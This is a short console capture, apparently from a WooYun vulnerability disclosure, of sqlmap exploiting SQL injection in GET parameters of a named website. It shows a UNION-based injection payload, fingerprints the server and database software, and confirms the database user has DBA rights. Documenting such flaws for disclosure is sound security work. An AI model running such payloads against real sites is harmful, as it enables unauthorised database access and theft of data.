 C:\Windows\system32\cmd.exe
15' UNION ALL SELECT 43,43,43,43,43,CONCAT(0x716a6b7a71,0x5a707453595071777961706975644b576970706d76646b4f77534b6a4d7476784b4d73674c667858,0x7162627071),43,43,4
3-- -
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: line, type: Single quoted string (default)
[1] place: GET, parameter: tempid, type: Single quoted string
[q] Quit
> 0
[02:03:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[02:03:23] [INFO] testing if current user is DBA
[02:03:23] [INFO] fetching current user
current user is DBA:    True
[02:03:23] [INFO] fetched data logged to text files under 'C:\Users\黑色键盘\.sq
lmap\output\www.8477.com'
[*] shutting down at 02:03:23
E:\sqlmap>
搜狗拼音输入法 全 :
www.wooyun.org